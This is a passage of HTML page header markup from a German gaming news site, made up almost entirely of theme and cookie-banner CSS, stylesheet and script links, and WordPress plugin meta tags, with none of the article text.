.moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button.focus-g,span.change-settings-button:focus,button.change-settings-button.focus-g,button.change-settings-button:focus,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:focus{color:#0c4da2}#moove_gdpr_cookie_modal .moove-gdpr-branding.focus-g span,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main a.focus-g{color:#0c4da2}#moove_gdpr_cookie_modal.gdpr_lightbox-hide{display:none}
</style>
<link rel='stylesheet' id='jplayer-dplayer-css' href='https://gamersplatform.de/wp-content/plugins/disk-player/css/jplayer.dplayer.css' type='text/css' media='all' />
<script type="text/javascript" src="https://gamersplatform.de/wp-content/cache/wpo-minify/1752947391/assets/wpo-minify-header-7bb20e48.min.js" id="wpo_min-header-0-js"></script>
<script></script><link rel="https://api.w.org/" href="https://gamersplatform.de/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://gamersplatform.de/wp-json/wp/v2/posts/103613" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2014%2F09%2F09%2Fmicrosoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://gamersplatform.de/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fgamersplatform.de%2F2014%2F09%2F09%2Fmicrosoft-gibt-line-up-fuer-die-tokyo-game-show-bekannt%2F&#038;format=xml" />
<meta http-equiv="x-dns-prefetch-control" content="on"><link rel="dns-prefetch" href="//cdn.jsdelivr.net" /><meta name="generator" content="auto-sizes 1.4.0">
<meta name="generator" content="dominant-color-images 1.2.0">
<meta name="generator" content="performance-lab 3.9.0; plugins: auto-sizes, dominant-color-images, image-prioritizer, performant-translations, speculation-rules">
<meta name="generator" content="performant-translations 1.2.0">
<meta name="generator" content="Redux 4.4.11" /><meta name="generator" content="speculation-rules 1.5.0">
<meta name="generator" content="optimization-detective 1.0.0-beta3">
<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<meta name="generator" content="image-prioritizer 1.0.0-beta2">
<style type="text/css" id="custom-background-css">
body.custom-background { background-color: #424242; }
</style>
	<style id="gp-dynamic-css" title="dynamic-css" class="redux-options-output">#gp-logo{margin-top:0px;margin-right:-60px;margin-bottom:0px;margin-left:-50px;}#gp-page-wrapper,.gp-post-section-header h3,#reply-title{background-color:#000000;}body{font-family:ABeeZee;line-height:28px;font-weight:400;font-style:normal;color:#dd9933;font-size:20px;}a{color:#ff6600;}a:hover{color:#e55b00;}.gp-filter-menu,.gp-user-review-error,.required,.gp-theme .woocommerce-info a:hover,.gp-theme .woocommerce div.product span.price,.gp-theme .woocommerce div.product p.price,.gp-theme .woocommerce #content div.product span.price,.gp-theme .woocommerce #content div.product p.price,.gp-theme.woocommerce-page div.product span.price,.gp-theme.woocommerce-page div.product p.price,.gp-theme.woocommerce-page #content div.product span.price,.gp-theme.woocommerce-page #content div.product p.price,.gp-theme .woocommerce ul.products li.product .price,.gp-theme.woocommerce-page ul.products li.product .price,.gp-theme .woocommerce .star-rating span:before,.gp-theme.woocommerce-page .star-rating span:before,.gp-theme.woocommerce-page p.stars a:hover:before,.gp-theme.woocommerce-page p.stars a:focus:before,.gp-theme.woocommerce-page p.stars a.active:before,.gp-theme .woocommerce .added:before,.gp-theme.woocommerce-page .added:before,.gp-theme .woocommerce .order_details li strong,.gp-theme.woocommerce-page .order_details li strong,.gp-theme #buddypress div.activity-meta a:hover,.gp-theme #buddypress div.item-list-tabs ul li.selected a span,.gp-theme #buddypress div.item-list-tabs ul li.current a span{color:#ff6600;}h1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:60px;font-weight:400;font-style:normal;font-size:48px;}h2{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:48px;font-weight:400;font-style:normal;font-size:36px;}h3,.blog-small-size section .loop-title,#tab-description h2,.woocommerce #comments h2,.woocommerce #reviews h3,.woocommerce .related h2,.woocommerce-checkout .woocommerce h2,.woocommerce-checkout .woocommerce h3{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:36px;font-weight:400;font-style:normal;font-size:24px;}h4{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:30px;font-weight:400;font-style:normal;font-size:18px;}h5{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:400;font-style:normal;font-size:16px;}h6{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:22px;font-weight:400;font-style:normal;font-size:14px;}.gp-entry-header .gp-entry-meta,#gp-review-content-wrapper .gp-subtitle,.gp-post-section-header-line,.gp-element-title-line,#comments ol.commentlist li .comment_container,.gp-portfolio-filters,.gp-tablet-portrait #gp-sidebar,.gp-mobile #gp-sidebar,#gp-review-summary,.gp-login-content,.gp-loop-divider:before, section.sticky{border-top:1px solid #eee;border-bottom:1px solid #eee;}.gp-slide-caption-title,.gp-featured-caption-title{color:#ffffff;}.gp-slide-caption-text,.gp-featured-caption-text{color:#ffffff;}#gp-top-header{background-color:#000000;}#gp-top-header{border-bottom:1px solid #292929;}#gp-left-top-nav .menu > li,#gp-left-top-nav .menu > li > a{font-family:'Comic Sans MS', cursive,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:20px;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter){color:#fff;}#gp-left-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#ff6600;}#gp-top-header .gp-social-icons a{font-size:16px;}#gp-top-header .gp-social-icons a{color:#555555;}#gp-top-header .gp-social-icons a:hover{color:#ff6600;}#gp-top-header #gp-cart-button{color:#fff;}#gp-top-header #gp-cart-button:hover{color:#ff6600;}#gp-right-top-nav .menu > li, #gp-right-top-nav .menu > li a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;font-size:16px;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter){color:#ff6600;}#gp-right-top-nav .menu > li > a:not(.gp-notification-counter):hover{color:#fff;}#gp-main-header{background-color:transparent;}.gp-desktop #gp-main-header.gp-header-small,.gp-desktop.gp-header-noresize #gp-main-header.header-large,.gp-no-large-title #gp-main-header{background-color:#1c1c1c;}#gp-main-nav .menu > li{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#fff;font-size:18px;}#gp-main-nav .menu > li > a{color:#fff;}#gp-main-nav .menu > li > a:hover{color:#ff6600;}.gp-nav .sub-menu,.gp-nav .menu li .gp-menu-tabs li:hover, .gp-nav .menu li .gp-menu-tabs li.gp-selected{background-color:#f1f1f1;}.gp-nav .menu > li.menu-item-has-children > a:hover:after,.gp-nav .menu > li.menu-item-has-children:hover > a:after,.gp-nav .menu > li.tab-content-menu > a:hover:after,.gp-nav .menu > li.tab-content-menu:hover > a:after,.gp-nav .menu > li.content-menu > a:hover:after,.gp-nav .menu > li.content-menu:hover > a:after,#gp-dropdowncart .menu > li:hover a:after{color:#f1f1f1;}.gp-nav .sub-menu li a:hover{background-color:#f1f1f1;}.gp-nav .sub-menu li,#gp-dropdowncart .total,#gp-dropdowncart .buttons{border-top:1px solid #dddddd;}.gp-nav .sub-menu li,.gp-nav .sub-menu a{font-family:ABeeZee,Arial, Helvetica, sans-serif;font-weight:normal;font-style:normal;color:#9b9b9b;font-size:18px;}.gp-nav .sub-menu li a{color:#000;}.gp-nav .sub-menu li a:hover{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li > a{color:#ff6600;}.gp-nav .megamenu > .sub-menu > li{border-left:1px solid #dddddd;}.gp-nav .gp-dropdown-icon{color:#ff6600;}.gp-menu-tabs{background-color:#333;}.gp-nav .menu li .gp-menu-tabs li{color:#ffffff;}.gp-nav .menu li .gp-menu-tabs li:hover,.gp-nav .menu li .gp-menu-tabs li.gp-selected{color:#333333;}#gp-main-header .gp-search-bar{background-color:#eee;}#gp-main-header .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-main-header .gp-search-bar{color:#9b9b9b;font-size:16px;}#gp-main-header .gp-search-submit{background-color:transparent;}#gp-main-header .gp-search-submit:hover{background-color:transparent;}#gp-main-header .gp-search-submit{color:#f84103;font-size:16px;}#gp-main-header .gp-search-submit:hover{color:#f84103;}#gp-mobile-nav-button{color:#ff6600;}#gp-mobile-nav{background-color:#000;}#gp-mobile-nav-close-button{background-color:#ff6600;}#gp-mobile-nav li{color:#ffffff;}#gp-mobile-nav .menu > li > a{color:#ff6600;}#gp-mobile-nav .menu > li > a:hover{color:#fff;}#gp-mobile-nav .sub-menu li a{color:#fff;}#gp-mobile-nav .sub-menu li a:hover{color:#ff6600;}#gp-mobile-nav .megamenu > .sub-menu > li > a{color:#ff6600;}#gp-mobile-nav li a:hover{background-color:#000;}#gp-mobile-nav li{border-top:1px solid #333333;}.gp-mobile-dropdown-icon{background-color:#1d1d1d;}li.gp-active > .gp-mobile-dropdown-icon{background-color:#333;}#gp-mobile-nav .gp-search-bar{background-color:#eee;}#gp-mobile-nav .gp-search-bar{border-top:1px solid #fff;border-bottom:1px solid #fff;border-left:1px solid #fff;border-right:1px solid #fff;}#gp-mobile-nav .gp-search-bar{color:#000;font-size:13px;}#gp-mobile-nav .gp-search-submit{background-color:transparent;}#gp-mobile-nav .gp-search-submit:hover{background-color:transparent;}#gp-mobile-nav .gp-search-submit{color:#ff6600;font-size:13px;}#gp-mobile-nav .gp-search-submit:hover{color:#ff6600;}.gp-page-header{background-color:#000000;background-repeat:no-repeat;background-attachment:scroll;background-position:center center;background-size:cover;}.gp-page-header .gp-entry-title,.gp-page-header .gp-entry-title a{line-height:52px;color:#fff;font-size:46px;}.gp-page-header .gp-subtitle{line-height:21px;color:#fff;font-size:15px;}.gp-page-header .gp-entry-title.gp-has-subtitle:after{border-top:1px solid #fff;}.gp-entry-title,.woocommerce .page-title,.woocommerce div.product .entry-title.product_title{line-height:48px;color:#4a4a4a;font-size:36px;}.gp-subtitle{line-height:32px;color:#4a4a4a;font-size:20px;}.gp-post-section-header h3,.woocommerce ul.products li.product h3,.woocommerce ul.products li.product .woocommerce-loop-product__title{color:#4a4a4a;}.gp-entry-meta,.gp-entry-meta a,.wp-caption-text,#gp-breadcrumbs,#gp-breadcrumbs a,.gp-theme.woocommerce-page .product_meta,.gp-theme.woocommerce-page .product_meta a{color:#7e7e7e;}.gp-entry-tags,.gp-entry-tags a{color:#7e7e7e;}.gp-author-info{background-color:#f8f8f8;}.gp-author-info{color:#4a4a4a;}.gp-author-info{border-bottom:1px solid #eee;}blockquote{background-color:#ff6600;}blockquote,blockquote a,blockquote a:hover{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-loop-title{line-height:30px;font-size:24px;}.gp-blog-large .gp-loop-title{line-height:46px;font-size:34px;}.gp-loop-title a,.gp-edit-review-form button,.gp-delete-review-form button{color:#ff6600;}.gp-loop-title a:hover,.gp-edit-review-form button:hover,.gp-delete-review-form button:hover{color:#e55b00;}.gp-loop-meta,.gp-loop-meta a{color:#B3B3B1;}.gp-entry-cats a,.gp-loop-cats a{background-color:#000;}.gp-entry-cats a,.gp-entry-cats a:hover,.gp-loop-cats a,.gp-loop-cats a:hover{color:#ffffff;}.gp-loop-tags,.gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section{background-color:#1c1c1c;}.gp-blog-masonry .gp-loop-title a{color:#ff6600;}.gp-blog-masonry .gp-loop-title a:hover{color:#fff;}.gp-blog-masonry .gp-loop-content{color:#ffffff;}.blog-masonry .entry-meta,.blog-masonry .entry-meta a{color:#B3B3B1;}.gp-blog-masonry .gp-loop-tags,.gp-blog-masonry .gp-loop-tags a{color:#B3B3B1;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{background-color:#1c1c1c;}.gp-blog-masonry section:before,.gp-blog-masonry .gp-post-thumbnail:before{color:#ffffff;}.gp-post-thumbnail .gp-loop-title{line-height:26px;font-size:16px;}.gp-post-thumbnail .gp-loop-title,.gp-ranking-wrapper .gp-loop-title a{color:#fff;}.gp-post-thumbnail .gp-loop-title:hover,.gp-ranking-wrapper .gp-loop-title a:hover{color:#fff;}.gp-hub-award{background-color:#ff6600;}ul.page-numbers .page-numbers{background-color:#4a4a4a;}ul.page-numbers .page-numbers:hover,ul.page-numbers .page-numbers.current,ul.page-numbers > span.page-numbers{background-color:#ff6600;}ul.page-numbers .page-numbers{color:#ffffff;}.gp-hub-header,.gp-hub-header a,.gp-hub-header .gp-entry-meta,.gp-hub-header .gp-entry-meta a{color:#ffffff;}#gp-affiliate-button{background-color:#4a4a4a;}#gp-affiliate-button:hover{background-color:#ff6600;}#gp-affiliate-button{color:#ffffff;}#gp-hub-tabs{background-color:#1c1c1c;}#gp-hub-tabs{border-top:2px solid #ff6600;}#gp-hub-tabs li{border-bottom:1px solid #323232;border-left:1px solid #323232;border-right:1px solid #323232;}#gp-hub-tabs li a,#gp-hub-tabs-mobile-nav-button{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}#gp-hub-tabs li a:hover,#gp-hub-tabs li.current_page_item a{background-color:#ff6600;}#gp-hub-details{background-color:#1c1c1c;}#gp-hub-details,#gp-hub-details a,#gp-hub-details .gp-entry-title{color:#ffffff;}.gp-hub-child-page #gp-content .gp-entry-title{line-height:38px;color:#4a4a4a;font-size:26px;}#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > p:first-child::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text > *:not(p):first-child + p::first-letter,#gp-review-content-wrapper.gp-review-first-letter .gp-entry-text .vc_row:first-child .vc_column_container:first-child .wpb_wrapper:first-child .wpb_text_column:first-child .wpb_wrapper:first-child > p:first-child::first-letter{font-family:Arvo;line-height:100px;font-weight:400;font-style:normal;color:#F84102;font-size:100px;}#gp-review-summary{background-color:#1c1c1c;}#gp-review-summary{color:#ffffff;}#gp-points-wrapper .gp-good-points li i{color:#ff6600;}#gp-points-wrapper .gp-bad-points li i{color:#5fa2a5;}#gp-review-summary .gp-rating-text,#gp-featured-wrapper .gp-rating-text,.gp-hub-header .gp-rating-text,#gp-homepage-slider .gp-rating-text,.gp-featured-wrapper .gp-rating-text,.gp-ranking-wrapper .gp-rating-text{color:#ffffff;}section .gp-rating-text{color:#9b9b9b;}.gp-your-rating,.gp-user-reviews-link:hover{color:#ff6600;}section .gp-average-rating{background-color:#ff6600;}.gp-rating-gauge .gp-site-rating-selection,.gp-rating-plain .gp-site-rating-selection{background-image:url('https://gamersplatform.de/wp-content/themes/gauge/lib/images/site-rating-slider-rated.png');}.gp-rating-gauge .gp-site-rating-criteria-text, .gp-rating-plain .gp-site-rating-criteria-text{color:#ffffff;}#gp-sidebar .widgettitle,#gp-sidebar .widget-title,#gp-sidebar .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:24px;font-weight:normal;font-style:normal;color:#4a4a4a;font-size:18px;}.gp-element-title h3{color:#ff6600;}.gp-see-all-link a{color:#4a4a4a;}.gp-see-all-link a:hover{color:#9b9b9b;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.gp-theme #buddypress form#whats-new-form textarea,.wp-block-search__input{background-color:#fff;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.bb-global-search-ac.ui-autocomplete,.gp-theme #bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content,.wp-block-search__input{border-top:1px solid #ddd;border-bottom:1px solid #ddd;border-left:1px solid #ddd;border-right:1px solid #ddd;}input,textarea,select,.gp-theme #buddypress .dir-search input[type=search],.gp-theme #buddypress .dir-search input[type=text],.gp-theme #buddypress .groups-members-search input[type=search],.gp-theme #buddypress .groups-members-search input[type=text],.gp-theme #buddypress .standard-form input[type=color],.gp-theme #buddypress .standard-form input[type=date],.gp-theme #buddypress .standard-form input[type=datetime-local],.gp-theme #buddypress .standard-form input[type=datetime],.gp-theme #buddypress .standard-form input[type=email],.gp-theme #buddypress .standard-form input[type=month],.gp-theme #buddypress .standard-form input[type=number],.gp-theme #buddypress .standard-form input[type=password],.gp-theme #buddypress .standard-form input[type=range],.gp-theme #buddypress .standard-form input[type=search],.gp-theme #buddypress .standard-form input[type=tel],.gp-theme #buddypress .standard-form input[type=text],.gp-theme #buddypress .standard-form input[type=time],.gp-theme #buddypress .standard-form input[type=url],.gp-theme #buddypress .standard-form input[type=week],.gp-theme #buddypress .standard-form textarea,.gp-theme #buddypress div.activity-comments form .ac-textarea,.wp-block-search__input{font-family:Roboto,Arial, Helvetica, sans-serif;font-weight:400;font-style:normal;color:#4a4a4a;font-size:16px;}input[type="button"],input[type="submit"],input[type="reset"],button,.button,.wp-block-search__button,.gp-notification-counter,.gp-theme #buddypress .comment-reply-link,.gp-notification-counter,.gp-theme #buddypress a.button,.gp-theme #buddypress button,.gp-theme #buddypress div.generic-button a,.gp-theme #buddypress input[type=button],.gp-theme #buddypress input[type=reset],.gp-theme #buddypress input[type=submit],.gp-theme #buddypress ul.button-nav li a,a.bp-title-button,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,#gp-dropdowncart .woocommerce a.button{background-color:#ff6600;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a:hover span,.gp-theme #buddypress .activity-list a.bp-primary-action:hover span,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,#gp-dropdowncart .woocommerce a.button:hover{background-color:#e55b00;}input[type="button"]:hover,input[type="submit"]:hover,input[type="reset"]:hover,button:hover,.button:hover,.wp-block-search__button:hover,.gp-theme #buddypress .comment-reply-link:hover,.gp-theme #buddypress a.button:hover,.gp-theme #buddypress button:hover,.gp-theme #buddypress div.generic-button a:hover,.gp-theme #buddypress input[type=button]:hover,.gp-theme #buddypress input[type=reset]:hover,.gp-theme #buddypress input[type=submit]:hover,.gp-theme #buddypress ul.button-nav li a:hover,a.bp-title-button:hover,.gp-theme #buddypress .activity-list #reply-title small a span,.gp-theme #buddypress .activity-list a.bp-primary-action span,#gp-dropdowncart .woocommerce a.button:hover{color:#ffffff;}#gp-footer-widgets{background-color:#1c1c1c;}#gp-footer-3d{background-color:#333;}.gp-footer-widget .widgettitle,.gp-footer-widget .widget-title,.gp-footer-widget .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:normal;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-widget a{color:#ffffff;}.gp-footer-widget a:hover{color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1{background-color:#ff6600;}.gp-first-widget-bend{background-color:#ff6600;}.gp-footer-larger-first-col .gp-footer-1 .widgettitle,.gp-footer-larger-first-col .gp-footer-1 .widget-title,.gp-footer-larger-first-col .gp-footer-1  .wp-block-search__label{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:26px;font-weight:400;font-style:normal;color:#fff;font-size:16px;}.gp-footer-larger-first-col .gp-footer-1{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:23px;font-weight:400;font-style:normal;color:#fff;font-size:14px;}.gp-footer-larger-first-col .gp-footer-1 a{color:#fff;}.gp-footer-larger-first-col .gp-footer-1 a:hover{color:#1c1c1c;}#gp-copyright{background-color:#000000;}#gp-copyright{font-family:ABeeZee,Arial, Helvetica, sans-serif;line-height:18px;font-weight:400;font-style:normal;color:#9b9b9b;font-size:13px;}#gp-copyright a{color:#9b9b9b;}#gp-copyright a:hover{color:#ff6600;}#gp-to-top{background-color:#000;}#gp-to-top{color:#ffffff;}#buddypress .activity-list .activity-content .activity-header,#buddypress .activity-list .activity-content .comment-header,#buddypress .activity-list .activity-header a,#buddypress .activity-list div.activity-comments div.acomment-meta,#buddypress .activity-list .acomment-meta a,.widget.buddypress .item-title a,.widget.buddypress div.item-options.gp-small-item-options:before,.widget.buddypress div.item-options a,#buddypress ul.item-list li div.item-title a,#buddypress ul.item-list li h4 > a,#buddypress ul.item-list li h5 > a,#buddypress div#item-header div#item-meta{color:#9b9b9b;}#buddypress .activity-list a.activity-time-since,.widget_display_replies ul li a + div,.widget_display_topics ul li a + div,#buddypress .activity-list .activity-content .activity-inner,#buddypress .activity-list .acomment-meta a.activity-time-since,#buddypress .activity-list div.activity-comments div.acomment-content,.widget.buddypress div.item-meta,#buddypress span.activity,#buddypress ul.item-list li div.meta{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button,.gp-theme #buddypress .activity .acomment-options a,.gp-theme #buddypress .activity-list li.load-more a,.gp-theme #buddypress .activity-list li.load-newest a,.widget.buddypress div.item-options a.selected{color:#9b9b9b;}.gp-theme #buddypress .activity-list div.activity-meta a.button:hover,.gp-theme #buddypress .activity .acomment-options a:hover,.gp-theme #buddypress .activity-list li.load-more a:hover,.gp-theme #buddypress .activity-list li.load-newest a:hover,.widget.buddypress div.item-options a.selected:hover{color:#ff6600;}.gp-theme #buddypress ul.item-list li,.gp-theme #buddypress div.activity-comments ul li:first-child,.widget.buddypress #friends-list li,.widget.buddypress #groups-list li,.widget.buddypress #members-list li,.gp-theme .bp-dynamic-block-container ul.item-list li{border-top:1px solid #e0e0e0;border-bottom:1px solid #e0e0e0;}.gp-theme #buddypress div.item-list-tabs{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span,.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{color:#000000;}.gp-theme #buddypress div.item-list-tabs ul li a span{background-color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li a, .gp-theme #buddypress #gp-bp-tabs-button, .gp-theme #buddypress div.item-list-tabs ul li span{color:#b1b1b1;}.gp-theme #buddypress div.item-list-tabs ul li.current a, .gp-theme #buddypress div.item-list-tabs ul li.selected a,.gp-theme #buddypress div.item-list-tabs ul li a:hover{color:#ffffff;}.gp-theme #buddypress div.item-list-tabs ul li a:hover span,.gp-theme #buddypress div.item-list-tabs ul li.current a span,.gp-theme #buddypress div.item-list-tabs ul li.selected a span{background:#ffffff;}.gp-theme #buddypress div.item-list-tabs#subnav ul, .widget.buddypress div.item-options.gp-small-item-options > a{background-color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{color:#f8f8f8;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a span{background-color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a{color:#000000;}.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a, .gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a, .gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover{color:#ff6600;}.gp-theme #buddypress div.item-list-tabs#subnav ul li a:hover span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.current a span,.gp-theme #buddypress div.item-list-tabs#subnav ul li.selected a span{background:#ff6600;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{background-color:#353535;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-has-subforums .bbp-forum-info > .bbp-forum-title,#bbpress-forums .bbp-topics .bbp-header,#bbpress-forums .bbp-replies .bbp-header,#bbpress-forums .bbp-search-results .bbp-header{color:#ffffff;}#bbpress-forums .bbp-header div.bbp-reply-content a{color:#9b9b9b;}#bbpress-forums .bbp-header div.bbp-reply-content a:hover{color:#fff;}#bbpress-forums .bbp-forums-list li.odd-forum-row,#bbpress-forums div.odd,#bbpress-forums ul.odd{background-color:#f8f8f8;}#bbpress-forums .bbp-forums-list li.even-forum-row,#bbpress-forums div.even,#bbpress-forums ul.even{background-color:#fff;}#bbpress-forums .gp-forum-home.bbp-forums .bbp-forum-info > .bbp-forum-title,#bbpress-forums div.bbp-forum-header,#bbpress-forums div.bbp-topic-header,#bbpress-forums div.bbp-reply-header,#bbpress-forums .bbp-forums-list,#bbpress-forums li.bbp-body{border-top:1px solid #9b9b9b;border-bottom:1px solid #9b9b9b;border-left:1px solid #9b9b9b;border-right:1px solid #9b9b9b;}#bbpress-forums 